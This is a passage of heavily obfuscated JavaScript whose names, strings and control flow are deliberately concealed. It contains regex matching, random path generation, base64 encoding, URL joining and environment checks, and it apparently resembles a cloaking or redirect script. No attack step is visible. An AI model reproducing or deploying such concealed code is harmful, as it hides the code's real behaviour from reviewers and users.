tD(tg,tI);},'QOBJd':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'iBYoz':function(tD,tg,tI){return tD(tg,tI);},'XwRGN':function(tD,tg,tI){return tD(tg,tI);},'xzInB':tP(0x279),'fLBRC':function(tD,tg){return tD===tg;},'zaGxX':function(tD,tg,tI){return tD(tg,tI);},'xfoIi':function(tD,tg,tI){return tD(tg,tI);},'LBoly':tP(0x687),'guEGE':function(tD,tg,tI){return tD(tg,tI);},'lcUdI':function(tD,tg,tI){return tD(tg,tI);},'pUTor':tP(0x15d),'WhfLq':'XDZ%','prjMw':function(tD,tg,tI){return tD(tg,tI);},'iDuFD':function(tD,tg,tI){return tD(tg,tI);},'pBkKk':function(tD,tg,tI){return tD(tg,tI);},'hLqBf':function(tD,tg,tI){return tD(tg,tI);},'XqoYg':function(tD,tg){return tD+tg;}},tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD,tg){var tI=tP;try{return!!(tJ[tI(0x26a)](tg,null)&&a2[aD(-0x15d8+-0x1da4+0x2*0x1a45,tJ[tI(0x621)])](tD)&&tJ[tI(0x468)](tD[aD(0x1*0xb7+0x73d+-0x2*0x33f,tI(0x13b))](),aD(0x1*-0x1292+0xbec*0x3+-0xf92,tI(0x483)))&&tJ[tI(0x32f)](tg,J[aD(0x11f*0x11+-0xf6+-0x110a,tI(0x775))]));}catch(ts){return!(-0x25dd+0x1724+-0x5*-0x2f2);}}function tV(tD,tg,tI,ts){var tF=tP,tR={'zZSVy':function(P0,P1,P2){return P0(P1,P2);},'FenhF':'dbhq','cCEps':tF(0x4de),'zPEKC':function(P0,P1,P2){var P3=tF;return tJ[P3(0x346)](P0,P1,P2);},'oJTTO':tJ[tF(0x23c)],'AsWnq':function(P0,P1,P2){return P0(P1,P2);},'DfrnT':'X@A6','SCeNn':tF(0x3e3),'DcQil':function(P0,P1){return P0<P1;}},tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq;if(ts&&ts[tJ['CKTaM'](aD,-0x3*-0x239+0x1826*-0x1+0x130d,tF(0x47c))]>0x26*0x40+0x1*0xc26+-0x15a6)try{if(tF(0x729)===tJ['FkpJS']){var tw={'cRwmR':tF(0x4de),'CfJvm':function(P0,P1,P2){return P0(P1,P2);},'hRPno':'1Fl4','seTEl':function(P0,P1,P2){return P0(P1,P2);},'HoxXV':function(P0,P1){var P2=tF;return tJ[P2(0x1fc)](P0,P1);},'UuNDy':function(P0,P1,P2){var P3=tF;return tJ[P3(0x120)](P0,P1,P2);}};if(_0x433ef2=_0x2c961e(_0x4c8a2f,_0x4c4064[_0x24520a(0x15ef*0x1+-0x20*0x62+-0x8dd*0x1,'Eg2d')]()),_0x28a4cc=_0x5d525d[_0x51dafb(-0x185f+-0x1*0xe3+0x1a6c,tF(0x40f))](),_0x833155!==_0x5671a9(0x1*0x125f+0xbb0+0x1d75*-0x1,'63HB')&&tJ['gDLAa'](_0x6defc0,tJ[tF(0x7b8)](_0x283498,0x2*-0x172+-0x1727+0xb*0x270,'a&dV')))throw _0x409365;for(_0x588f2c=_0x52f5ec[tJ[tF(0x120)](_0xfa02ae,0x3a6*-0x1+-0xa67+0xe96,tJ[tF(0x335)])](_0x21b07c(0x12f5*0x1+-0x20d2+0xf55,tF(0x774))),_0x522f3b=tJ[tF(0x7d1)](_0x32a039,-(0xce*0xf+0x1e8d+0x443*-0xa))?_0x1024fe[tJ['meQVo'](_0xb17ba2,-0xb5*0x5+0x1f4b*0x1+-0x22*0xc7,tF(0x3e3))](_0xcd6f09+(-0x5b1+0x19b7+-0x1405)):null,_0xedca39=_0x1f944b[_0x2cc960(0x6ac+0x1*0x118c+-0x17ab,'e6Dr')](_0x22d4df),tJ[tF(0x4e7)](_0x53d74c[_0x4e24c0(-0x19*0xb1+-0x2c8+0x15a3,tF(0x47c))],-0x655+0xaf1*0x3+0x1a7d*-0x1)&&_0x488c31[_0x3b6d2d(0x221*0x7+-0x43c+0x4a3*-0x2,tF(0x1c2))](function(P0,P1){var P2=tF,P3,P4,P5,P6;return P0[_0x574507(0xa67*0x3+0x21*-0xf3+-0x1*-0xa7,P2(0x350))](_0xec5698(-0x1cd6+0x1*-0x24da+0x4254,tw['cRwmR']))>-(-0x12b1+0x14ce+-0x4*0x87)&&P1[tw[P2(0x3b5)](_0x5588d9,-0x1*-0x1ffb+-0x6eb+-0x1887,P2(0x350))](_0x30fbc6(0x1*0xb71+0x1*-0x16fe+-0xc31*-0x1,tw['cRwmR']))>-(-0x24dd+-0x2*0x3ee+0x1ca*0x19)?(P3=P0[_0x357d82(0x561+0x1*-0xea4+0xb02,tw['hRPno'])](tw[P2(0xed)](_0xd4f1ba,-0x509+-0x2*-0x47b+-0x349,tw['cRwmR'])),P4=P1[_0x22aa59(-0xcd7*0x1+0xdf0+-0x1*-0xa6,P2(0x5c0))](_0x3733b3(-0x3*-0x9d1+0x17*0x3c+-0x2233,'x^na')),P5=_0xd53356[_0x2dccae(0x1ed2+-0x1444+-0xc*0xbe,P2(0x73e))](P0[_0x63cdc9(0x35a*-0x7+-0x2*-0xa25+0x90*0x8,P2(0x3e3))](tw[P2(0x1a2)](P3,-0x989+0xafc+0xb9*-0x2))),P6=_0x146393[_0x179842(0xba3+-0x994+0x3*-0x23,P2(0x73e))](P1[tw[P2(0x214)](_0x3b4641,-0x20e7*0x1+0x329+0x1f12,P2(0x3e3))](P4+(-0x5a0+0x572*0x4+-0x33b*0x5))),P5<P6?-(-0x1*-0x123b+0x9d*-0x2e+-0x3*-0x354):P5==P6?0x527*0x5+-0x213b+0x778:0x1dc5+-0x80*-0x21+-0x2e44):-0x53a+-0x1228+-0x2*-0xbb1;}),_0x32584e=[],_0x48e70b[0xb7d*0x3+0x2de+-0x12aa*0x2]=[],_0x41263b=0x10ec+-0x1b38+0xa4c,_0x127761=_0x43802e[_0x5a98eb(-0x73f*-0x3+0x1935+-0x2d60,tJ[tF(0x403)])];tJ['QgIkA'](_0x426470,_0x560ec5);_0x3667a3++)_0x1796b7[_0x19fe8b][_0x4b174f(-0xcc*-0xe+0x3*-0x795+0x184*0x8,tF(0x350))](tJ[tF(0x32a)](_0x8655ed,-0x1786+-0x93d*-0x1+-0x1*-0xeed,'x^na'))>-(0xc6*-0x25+0x2329*-0x1+0x3fc8)?(_0x2cddaa=_0x371e75[_0x45a055][tJ[tF(0x75a)](_0x3a4530,-0x1b05+-0x57*0x3e+-0x18eb*-0x2,tF(0x5c0))](_0x5f2b34(-0x2601*-0x1+-0x1e45+0x1c6*-0x4,tF(0x4de))),_0x4b25a1=_0x417f17[_0xeff075][tJ[tF(0x18a)](_0x2f5fcc,0xf0a+0x25+-0xddb,tF(0x3e3))](0xca0+-0x2fc+-0x9a4,_0x4a55e9),_0xa27111=_0x416558[_0x51bb57(0x13db+-0x4*0x404+0x106*-0x2,tF(0x5c0))](tJ[tF(0x488)](_0x2b4802,-0x11b7+0x1*-0x15b+0x13b6,tF(0x4de))),_0x23ff8c>-(-0x57*0x65+-0x12aa+-0x22*-0x18f)?(_0x3a2ea3=_0x413869[_0x4a3cd1(-0x1*0x6c2+-0xcc5+0x14db*0x1,tJ[tF(0x21f)])](-0x510+-0x1973+0x1e83,_0xc23258),_0x25e742=_0x9c7376[_0x3c96f6(0x2c4+-0xe*-0x295+-0x12c1*0x2,tF(0x79d))][tJ[tF(0x16c)](_0x5c8e49,-0x496*-0x6+-0x1d*0x133+-0x1*-0x838,tF(0x2cb))](_0xd08a8c[_0xfcadab(-0x1*0x1afa+0x236+0x8cd*0x3,tJ['SMNQC'])](_0x22085a[_0x4c5e09(-0x188c+-0x1958+0x3338,'7KCJ')](tJ[tF(0x445)](_0x20a306,-0x13a4+-0x1e*0x27+-0x1837*-0x1))))):(_0x2b4e0d=_0x37a214,_0x4a6226=null)):_0x53ee5c=_0x2a0755[_0x4f3ba9],_0x4e4590=_0x44e884+_0x24f1b1(-0x1*-0x4f6+0x1ab0+-0x62f*0x5,tF(0x47f)),_0x46c362=_0x184ede[_0x5b07ec(0x258c+0x1562+-0x3a65,tF(0x350))](_0x2b573d),_0x50277e=_0x76941e+_0x44a110,_0x4373f6==-0xd*-0x56+-0x25*0x5c+-0x6*-0x17d?(_0x12f5c5=_0x53fd89[tJ['IPxsY'](_0x1e578c,0xf*0x137+-0xa47*0x3+-0xdcf*-0x1,'^tp9')](_0x2810a4[tJ['YScsr'](_0x3af395,0x318+0x1*0xc70+-0xdf6,tF(0x47c))]),new _0x202b3d[(_0x4063ec(-0x1495+-0x20*-0x1f+-0x1141*-0x1,tF(0x1b1)))](_0x41d22a)[_0x439cd4(-0xd2f+-0x1f2*0x8+-0x9*-0x34b,tJ[tF(0x3bc)])](_0x4f8d2a)&&_0x1c5c2e(_0x47688b,_0x423363)&&(_0x206d4a[tJ[tF(0x7b8)](_0x5af139,-0x1a*0x56+0x1e9e+-0x1*0x1433,tJ[tF(0x110)])](_0x170aa1[_0x2d11ee[_0xbfbc1e]]),_0x289a54[0x959*-0x4+0x2*0x82a+0x1511][_0xdcda28(-0x80b+-0xbf*-0x17+-0x76f,tJ[tF(0x110)])](_0x179366[_0x5c2840]))):tJ[tF(0x3d1)](tJ[tF(0x135)](_0x3e535a,_0xac981),_0x4466b9)?_0x2583be(_0x5951c9,_0x1107f0)&&(_0x56a16c[tJ['ZIwAC'](_0x2badd1,0x7*0x32f+-0x19aa+0x2*0x288,tF(0x18f))](_0x4d47fc[_0x8d1f33[_0x296ab4]]),_0x3e843f[-0x5b5+0xb3b*-0x1+0x10f1][tJ[tF(0x3a1)](_0x3cd1a7,0x2d1*0x1+0x4d*0x1d+-0x9db,'LdcF')](_0x1bf1dc[_0x20c9ca])):_0x5e7860==_0xf37724(0x3*-0x8bf+-0x239f+0x3f6b,tJ[tF(0x5a6)])&&(_0x43acd5[_0x3852e6(0x97a+-0x24fc+0x1d31,tF(0x18f))](_0xf696fd[_0x15769e[_0x3eeef4]]),_0x47e015[0x1*0x109d+-0x1466+0xc2*0x5][_0x32e1db(-0x12b8+-0xf43+0x23aa,tJ['rFoKo'])](_0x22edd3[_0x1b0f91]));return _0x403e78[tJ[tF(0x32a)](_0xf91326,0x21d*0xd+0x14ac+-0x2e93,'@EGw')]===-0x8cd*-0x1+-0x1*-0x2029+-0x5da*0x7?null:_0x22237b;}else{if(tn=tg[aD(0x106+-0x3a*0x8+0x1f4,tJ[tF(0x4f1)])](),tJ[tF(0x351)](tn,aD(-0x26ed+0x7*-0x7+0x9ee*0x4,'63HB'))&&tn!==tJ['tkino'](aD,-0xf26+0x20f1+0x1*-0x1106,tJ['GAnhj']))throw z;for(ts[aD(0x4b0+-0x2f*0x31+0x5b4,'kVP1')](function(P0,P1){var P2=tF,P3,P4,P5,P6;return P0[tR[P2(0x24f)](aD,-0x23b2+0x26cf+-0x294,tR[P2(0x622)])](aD(-0x24c3+0x1cab+0x1*0x8bc,tR[P2(0x61a)]))>-(-0x2310+-0x544+0x2855)&&P1[tR['zZSVy'](aD,-0xd0+-0x6b*0x11+0x874,tR['FenhF'])](tR['zPEKC'](aD,0x119*-0x11+0x17cd+-0x9*0x80,tR[P2(0x61a)]))>-(-0x95d+0x559+0x405)?(P3=P0[aD(0x160f*-0x1+0x5b7+0x1217,P2(0x5c0))](aD(0x1bff+-0x20df+0x584,tR[P2(0x61a)])),P4=P1[aD(0x1255*-0x1+0x1d11+-0x2ff*0x3,tR[P2(0x5f0)])](aD(0x2*-0x8f4+0xb86+0x706*0x1,P2(0x4de))),P5=J[tR['AsWnq'](aD,-0x1cae*0x1+-0xe4b*0x2+0x3aea,P2(0x73e))](P0[aD(-0x1*0x8db+-0x1*-0xaf3+-0x7*0x1c,P2(0x3e3))](P3+(-0x24f3+-0x234e+0x4842))),P6=J[tR[P2(0x5bf)](aD,0x1a71+0x85*0x15+-0x392*0xa,tR[P2(0x4bd)])](P1[aD(0x2676+-0x11ff+0xd5*-0x17,tR[P2(0x2fd)])](P4+(0x2c4*-0x3+-0xffe+-0x184b*-0x1))),tR[P2(0x114)](P5,P6)?-(0x16a+0x2e3*-0x2+0x45d*0x1):P5==P6?-0x1e18+-0x2c5+0x20dd:0xb1f*0x2+-0x1115*-0x1+0x13a9*-0x2):0x31*0xa1+-0x25c5+0x37a*0x2;}),tT=0x734+0x33*0xb5+0x2b43*-0x1,td=ts[aD(0x1*-0xb46+0x3*0x6e6+-0x7da,tF(0x47c))];tT<td;tT++)if(to=!(0x1494+0x7be*-0x5+0x1223),ts[tT][tJ[tF(0x6d4)](aD,0x1212+-0x2595*-0x1+-0x371e,tF(0x350))](aD(0x25*-0x1b+0x1d77+0xa*-0x27e,tF(0x4de)))>-(-0x3ae+0x138f+-0xfe0)?(tX=ts[tT][tJ[tF(0x16f)](aD,-0x2*0xcb+-0x6*0x551+0x2205,tF(0x350))](aD(-0x1*0x85f+0x152f+-0x2*0x616,'x^na')),te=ts[tT][aD(0x1*0xa88+-0x68a+-0x23f,'1Fl4')](tJ[tF(0x6b8)](aD,-0x5*-0x713+0x243c+0x25*-0x1eb,tF(0x4de))),tp=ts[tT][tJ[tF(0x148)](aD,0xdd*0x5+0x2479*0x1+-0x2776,tJ[tF(0x21f)])](tX+(0x1c16+-0x47*0x53+0x9*-0x90),te),tG=tp[aD(-0x925+-0xb1+-0x251*-0x5,tF(0x5c0))](aD(-0xd8a+0x31*0x43+0x1*0x15b,tF(0x4de))),tJ[tF(0x137)](tG,-(-0x1a37*-0x1+0x6*0x61+-0x2*0xe3e))?(tS=tp[tJ[tF(0x32a)](aD,0x1*-0x1621+-0x52f*0x2+0x21d3,tF(0x3e3))](0x1256*-0x1+0x47f+-0x3*-0x49d,tG),tk=J[tJ['rqsRg'](aD,-0x87*-0xd+0x1*-0x845+0x2d2,tF(0x79d))][aD(-0x1*0x166+0x9ff*0x1+-0xa3*0xc,tF(0x2cb))](J[aD(-0x7*-0x36e+-0x1eb2+0x1*0x853,tF(0x33f))](tp[aD(-0x2*0x118f+-0x1f7c+0x5*0xd96,'7KCJ')](tG+(-0x2f*-0x85+0x2b3*-0xc+0x7fa))))):(tS=tp,tk=null),to=ts[tT][aD(-0xc2f*-0x2+0xbdf+0x3*-0xba3,'7KCJ')](0x176d+-0x1*0x1e25+-0x28*-0x2b,tX)===tJ[tF(0x178)](aD,-0x26fc*0x1+-0x4*-0x19a+0x21b9*0x1,tF(0x7a9))):tS=ts[tT],tr=tn+aD(-0x1*-0x1c6f+0x1*0x1237+0x2deb*-0x1,tF(0x47f)),tU=tS[tJ[tF(0x302)](aD,0x2410+0x19d7+-0x1*0x3d5e,tF(0x350))](tr),tK=tD+tn,tU==-0x31*0xd+0x18c3*0x1+-0x1646){if(tq=tS[aD(-0x185*-0x8+0xb4b+-0x1640,tF(0x437))](tr[aD(-0x21*0x9b+-0x1c81+0x56*0x95,tF(0x47c))]),new J[(tJ[tF(0x346)](aD,-0x3*0xc69+-0x1adb+-0x2051*-0x2,tF(0x1b1)))](tq)[aD(-0x27d*-0x2+0x24b*0xd+-0x21e5*0x1,tJ['AxTJr'])](tD)&&aX(tI,tk))return[!(-0xab9+-0x1055+0xd87*0x2),to];}else{if(ae(tK)==tS){if(tJ[tF(0x6d4)](aX,tI,tk))return[!(0x234b+0x11d3+0x1a8f*-0x2),to];}else{if(tS==aD(-0x1d81+0xdb6+0x115a,tF(0x3e7)))return[!(0x14c*-0x18+-0x1*0x131d+0x323d),to];}}return[!(-0x25e3+0x6a1+-0x97*-0x35),!(-0x49*0x4f+-0x15*-0x191+-0xa5d)];}}catch(P0){return[!(-0x62b*0x4+-0x20b*-0x3+0x128c),!(0x5eb*0x3+-0x19*0x7d+-0x1*0x58b)];}return!(-0x1*0x20dd+-0x1*0x15c2+-0x1b5*-0x20);}function tj(tD,tg){var tI=tP,ts={'tSjrk':function(tS,tk,to){return tS(tk,to);},'mXJHn':function(tS,tk,to){return tS(tk,to);},'siSNg':function(tS,tk){return tJ['dGTrQ'](tS,tk);},'wgUKw':function(tS,tk,to){var tX=t8;return tJ[tX(0x178)](tS,tk,to);},'cMFKV':tI(0x47c),'SqTxE':tI(0x50a)};if('fSIPy'!=='fSIPy'){if(tJ[tI(0x697)](_0x4e3610,null)||_0x45c350==null)return!(0x2*-0x61f+0x7e*-0x2c+0x21e7);var tF=_0x2a6351[tJ[tI(0x530)](_0x2e4b2b,-0xe87+-0x143e+0x23e9,'ekwA')]()[_0x39a9b0(0x1f*0x71+-0xe3*-0x6+0x11e7*-0x1,'eT7!')]();return tF==null||null!=tJ[tI(0x7c7)](_0x23f5e2,_0x2fbcf2,_0x5c12b0,_0x39ec96,tF,[]);}else{var tR,tn,tT,td;function tS(tk,to){var tX=tI,te={'jkTIS':function(tU,tK,tq){return tU(tK,tq);},'DDgAb':'iit@','BJWRK':function(tU,tK,tq){return ts['tSjrk'](tU,tK,tq);},'ULTel':function(tU,tK,tq){return tU(tK,tq);},'kNEnL':function(tU,tK){return tU!==tK;},'CPQSp':tX(0x47c),'gpwdX':function(tU,tK){return tU<tK;},'kjrWN':tX(0x619),'cgStO':function(tU,tK,tq){var tw=tX;return ts[tw(0x315)](tU,tK,tq);},'crnUc':function(tU,tK){return tU*tK;},'TdLrJ':function(tU,tK,tq){return tU(tK,tq);},'mmcWj':function(tU,tK){return tU(tK);},'xLftd':function(tU,tK,tq){return tU(tK,tq);}},tp,tG=[],tr=tk[aD(-0xf4c+0x1eef+-0xe02,tX(0x6bb))](z);if(tr&&ts[tX(0x59e)](tr[ts[tX(0x356)](aD,0x2*-0x95+-0x1924+0x1be0,ts[tX(0x493)])],to[ts[tX(0x356)](aD,-0x5*-0x2f3+-0x182d*-0x1+-0x255a,tX(0x47c))])){if(tX(0x50a)!==ts[tX(0x2f8)])return!(0x1913+0xbd4+-0x1273*0x2);else{function tU(tq,tw){var P0=tX;if(te[P0(0x551)]('HmEpX',P0(0x4e2))){var P1=null;this[_0x3de9fa[_0x41c3d9(0x149d+-0x7c5*0x5+-0xb*-0x1b8,P0(0xe8))][_0x5c490c(-0x1*0x1029+0xbe0+0x5dd,P0(0x197))]]&&this[_0x3afe83[te[P0(0x2d1)](_0x3050a4,-0x263*0x6+0x7*-0x501+0xa01*0x5,P0(0xe8))][_0x5b0eff(-0x2c*0x3b+-0x1e13+0x29cb*0x1,'atnG')]][_0x2405cc]&&(P1=this[_0x3ccf52[_0x519bc0(-0x995+-0x3d*-0x15+0x540,te[P0(0x16b)])][_0x1208da(-0x1cc1+0x135d+-0x1b*-0x68,P0(0x197))]][_0x245dbd][_0x3fcf61],delete this[_0x5075b3[te['BJWRK'](_0x5abaa,0x2be*0x1+0x4*0x11b+0x2*-0x33f,'iit@')][_0x216cbc(0x1f0+-0x247e+0x2422,P0(0x197))]][_0x8b0ad2][_0x2a7ece]),P1==null||(arguments[0x19f8*-0x1+-0x143e+0x1*0x2e37]=P1),_0x6a7176[te[P0(0x3f2)](_0x5ecdd5,0xb*0x83+0x9*-0x40a+0x2086,P0(0x382))](this,arguments);}else{for(var P2=0x532+-0x1210+0xcde,P3=tq[aD(0x1*-0x17a5+-0x1cd7+0x360e,te[P0(0x5c7)])];te[P0(0x717)](P2,P3);P2++)if(tq[P2]==tw)return!(-0x685+0x1b6+0x4cf);return!(0x12b9+0x3e0*-0x2+-0xaf8);}}function tK(tq){var tw=tX,P0={'Anyvk':function(P2,P3){return P2(P3);}};if(te[tw(0x20e)]!==tw(0x619)){if(_0x1097c3(_0x4ea4ea))return!(-0x2e*0x95+0x95d+0x116a);if(P0[tw(0x2ab)](_0xddf57f,_0x40fce7))return!(0x1fd3+-0x3*0x821+0x76f*-0x1);if(P0[tw(0x2ab)](_0x5734ba,_0x44c0df))return!(0x1*0xa36+-0x19d5+0xfa0);}else{var P1=J[aD(0x1*0x1549+-0x10*0x8+-0x132f,tw(0x66e))][te[tw(0x27d)](aD,-0xd*0x1f7+-0x12d*-0xe+0x2a1*0x4,'ZE%w')](te['crnUc'](J[aD(-0x23+0x56*-0x29+0xf83,'9#Pw')][aD(-0x4ac+0x4*0x347+0x5*-0x166,tw(0x4e4))](),tq[te['TdLrJ'](aD,0x27*0xa5+0x1ec8+0x1*-0x3659,tw(0x47c))]));return te[tw(0x715)](tU,tG,P1)?te[tw(0x61c)](tK,tq):(tG[te[tw(0x7ce)](aD,0x6fd+-0x1*-0x23a9+-0x28f7,'LdcF')](P1),P1);}}for(tp=0x197c+0x1017*-0x1+-0x965;tp<to[ts[tX(0x356)](aD,0x1e05+0x2434+-0x1b*0x265,'@EGw')];tp++)tK(tr);return tG;}}return tG;}if(tR=tS(tD,tg),tn=tR[tJ[tI(0x148)](aD,0x2062*0x1+-0x21a5+0x2a8*0x1,tI(0x1c2))](function(tk,to){return tk-to;}),tT=[],tJ[tI(0x468)](tn[aD(-0x1624+0x1dce+0x5*-0x138,tI(0x47c))],0xb6a+0x20c+-0xd76))tT=tT[aD(0x2377+0x1a3d+-0x3c09,tI(0x665))](tg),tT[aD(-0x782*0x1+0x241*-0x3+0x1*0xff4,tJ[tI(0x110)])](tD);else{for(td=0x1d79+0x147c+-0x31f5;td<tD[aD(-0x10e0+0x79b+0xad7,tI(0x47c))];td++)tJ['XEAEx'](tn[aD(-0x3*-0x7e9+-0x222a+0xaf8,tJ[tI(0x335)])](td),-(0x199*-0x17+0xd*-0x1c2+0x6*0x9ef))&&tT[aD(0x1aa*-0xd+0x4a6+0x12ab,tI(0x18f))](tg[aD(-0x9*-0x40b+0x5b2+0x7f*-0x53,tI(0x15d))]()),tT[aD(0x12eb+0x5*-0x371+0x1*-0x7,'LdcF')](tD[td]);}return tT;}}function tb(tD){var tg=tP,tI={'HmdnH':tg(0x66e),'ckGDL':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'vLwAj':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'KjYOe':function(tn,tT){return tn-tT;},'mHLNC':tJ[tg(0xbb)],'pwbLZ':function(tn,tT,td){return tJ['OlhEN'](tn,tT,td);},'leuJv':'ZE%w','pSagY':function(tn,tT,td){var tS=tg;return tJ[tS(0x5a5)](tn,tT,td);},'ovngB':function(tn,tT){return tn+tT;}};function ts(tn){var tT=tg,td={'QYfVk':function(tU,tK,tq){return tU(tK,tq);},'oFCzK':tI['HmdnH']},tS,tk,to,tX,te,tp=[],tG=[aD(-0x1*0x925+0x1e9*0xc+-0xc76,tT(0x344)),aD(0x11b9+0x2*0xd0f+0x3c*-0xb7,tT(0x309)),aD(0xb96+0x16e7+-0x2*0x108d,tT(0x604))];for(tS=0xdb*-0x1d+-0x773+0x2042;tS<tn;tS++)tk=J[aD(-0x113c*-0x2+-0x101*-0x25+-0x4603,tT(0x66e))][aD(-0x1b41*0x1+-0x9da+0x1*0x268d,tT(0x4e4))]()<-0x41f+0x14b3+-0x1094+0.5,to=tk?0x1d23+0x758+0x196*-0x17:0x1e33+-0x12bf+-0x5b9*0x2,tX=tk?0x37b+-0x1*0x1f9d+-0x1*-0x1c24:-0x45d+-0x1ac*-0x13+-0x922*0x3,te=tI[tT(0xc7)](tr,tG[to])+tI[tT(0xc7)](tr,tG[-0x26fc+0xb99+0x1b63])+tI['vLwAj'](tr,tG[tX]),tp[aD(0xbf4+-0x47+0x9fe*-0x1,tT(0x18f))](tS===tI[tT(0x525)](tn,0x1*0x107a+-0xc22+0x65*-0xb)?aD(-0xf2a+0x2287+0x49*-0x40,tI[tT(0x718)])+te:te+aD(-0x60b*-0x3+0xc3e+-0x7*0x443,tT(0x313)));return tp;function tr(tU){var tK=tT;return tU[td[tK(0x13f)](aD,0x733+-0x2661+0x1fb5,tK(0x3a4))](J[aD(-0x2499+0xf2+0x2541,tK(0x66e))][td['QYfVk'](aD,0x4c*-0x9+-0x128+0x543,tK(0x210))](J[aD(-0x10d3+0x3*0xc8b+-0x1*0x1334,td[tK(0x1e1)])][aD(-0x2e*0x3c+0x2202+0xae4*-0x2,'UBzo')]()*tU[aD(-0x21f+0x14e*0x1+-0x2f*-0xd,tK(0x47c))]));}}var tF=0x4b1*0x1+-0x1*0xd2b+0x87a;return tJ[tg(0x468)](typeof tD,G)&&tJ[tg(0x759)](tD,-0x2b7+-0x185*0x16+0x2425)&&(tF+=J[tJ[tg(0x6b8)](aD,0x3*-0x2cf+0x2329*-0x1+0x2d30,tJ['AmVwW'])][aD(0x1c0+0x1f*0x1f+-0x412*0x1,tg(0x210))](tD/(0xd5*0x15+-0x1d*-0x11e+-0x31cb))),tF+=tJ[tg(0x346)](tR,0x1*-0x175+-0x1ebe*-0x1+0xea3*-0x2,-0x16e1*-0x1+0x3*-0x9d5+-0x2*-0x351),tJ[tg(0x388)](tF,0x1272*-0x2+0x212e+0x3c0)&&(tF=tR(0x2ff*0x5+0x1*0xf13+-0x1e08,0x2*0x1353+0x40*-0x6c+-0xb9d)),tJ[tg(0x135)](ts,tF);function tR(tn,tT){var td=tg;return td(0x780)!==td(0x780)?!(0x6a3+-0x2d1*0x5+0x773):J[aD(-0x1*0x187d+-0x34d+0x4*0x759,td(0x66e))][tI[td(0x126)](aD,-0x75*-0xb+0x1c7b+-0x2013,tI['leuJv'])](J[aD(0x267c+0x2029+-0x450b,tI[td(0x7a7)])][tI['pSagY'](aD,-0x4a0+0x191f*0x1+-0x130d*0x1,td(0x4e4))]()*tI[td(0x414)](tT-tn,-0x1073+0x2a+0x104a))+tn;}}function tB(tD){var tg=tP,tI={'FvatI':tg(0x47c),'iUUbr':function(tp,tG){return tp(tG);}};if(tJ['mjnSE']!==tg(0x709)){var ts,tF,tR,tn,tT,td,tS,tk,to=tJ[tg(0x576)](aD,0x9c4*0x4+-0x1*-0xdcd+-0x33f3,'0afM'),tX=z,te=-0x33f+0x1e52+0x1b13*-0x1;for(tk=tD;te<tk[aD(-0x8*-0x487+0x1023+-0x32c9,tJ[tg(0x403)])];)tn=tJ['MKdVn'](ts=tk[tJ[tg(0x38a)](aD,0xc0*0x2f+0xf*0x5e+-0x2813,tg(0x173))](te++),-0x4a6+0x306+0xd1*0x2),tT=(0x13ce+0x1106+0x145*-0x1d&ts)<<-0x13*0x191+0x3*-0x607+-0x3fd*-0xc|(tF=tk[aD(0xd21*0x2+-0x3*0x905+-0x26*-0xa,tg(0x173))](te++))>>-0x5fc+0x384+0x27c,td=tJ[tg(0x675)](-0xe5*-0x25+-0x1*-0x1ede+-0x3fe8,tF)<<-0x1b*-0x18+-0x1a53*-0x1+0x5*-0x5c5|tJ[tg(0x72a)](tR=tk[aD(0x1*-0xa3+-0x860+0x11*0x92,'eNCY')](te++),0x7b3+0x32*0xaf+0x85f*-0x5),tS=-0x104a+0x247a+-0x13f1&tR,J[aD(-0x2*-0x2f3+0x25dc+-0x2a3c,tg(0x372))](tF)?td=tS=-0xf4f*0x1+-0x1606+0x1*0x2595:J[aD(-0x752*-0x1+0x3*-0x592+0xaea,tJ[tg(0x13e)])](tR)&&(tS=0x1f8f+0x1cc*-0x13+0x91*0x5),tX=tJ[tg(0x445)](tJ[tg(0x52e)](tX+to[tJ[tg(0x346)](aD,0x12d4+-0x324*-0x9+0x5b*-0x83,tJ[tg(0x495)])](tn),to[aD(0x2bc+0x1939+-0x1b6e,'aSzB')](tT)),to[tJ['YScsr'](aD,0x1561*-0x1+0x8e2+0x683*0x2,tg(0x3a4))](td))+to[aD(0x1*-0x261a+-0x7*0x2e5+0x3ae4,tJ[tg(0x495)])](tS);return tX;}else return _0xcaf06f[_0x5a9958(-0x1*0x745+0x148a+-0xc37,tg(0x531))](_0x300f3c)&&_0x2442b6[_0x56cbb1(-0x1ea3+0x127c+0x493*0x3,tI[tg(0x750)])]>0x9f3+-0x20eb+0x16f8&&(_0x3abd61=tI[tg(0x710)](_0xe334cb,_0x46908b)),_0x4990eb[_0x48ec6e(-0x56c*-0x4+0x473+0x192d*-0x1,tg(0x5ce))][_0x4d870f(0x1301+0xce4+-0xa*0x31b,'HXvI')]=_0x2bf142;}function tv(tD,tg,tI,ts,tF){var tR=tP;return ts||tF?tD[-0xa45*0x2+0x26ca+-0x1240]+tD[0x367*-0x1+0x855+-0x4ed]+tJ['ZPtfX'](tg+ts+tI,tF)[tJ[tR(0x7b8)](aD,-0x17f7+0x200b*-0x1+0x1*0x392b,tR(0x182))](/\/\//g,aD(0x1*0x913+-0x1*0xf+-0x849,'@24v')):tI[aD(0x1d8d+0x25ff+-0x4263,tJ[tR(0x701)])](/\/\//g,aD(-0x10f+-0x2*0x3f5+0x9b4,tR(0x47f)));}ta||(ta=aD(-0x2cb*0x2+0x1acd+-0x1397,tJ[tP(0x6eb)])),tc=at[tJ['baXwP'](aD,0x460+0x4*-0x13a+-0xd6*-0x2,tJ[tP(0x29f)])]();try{if(tc[aD(0xbd1+-0x8f8+-0x221,tJ['XBkZt'])]()&&!tc[aD(0xed0+0xd8d+-0x1bc9*0x1,tP(0x7a8))]()&&!tc[aD(0xa6b+0xd5*-0xe+0x23c,'s&E4')]()||tc[aD(0x4c+0x223b+-0x93*0x3b,'VyZE')]()&&!tc[aD(-0x1d0c+-0x1d29+0x3b95,'#v2s')]()&&!tc[tJ[tP(0xc6)](aD,-0x1*-0x15c3+-0x4e4+-0xf48,tJ[tP(0x1f5)])]()){if(aG(t9))return t9;}else{if(ar(t9))return t9;if(aF(t9))return t9;if(aR(t9))return t9;}return 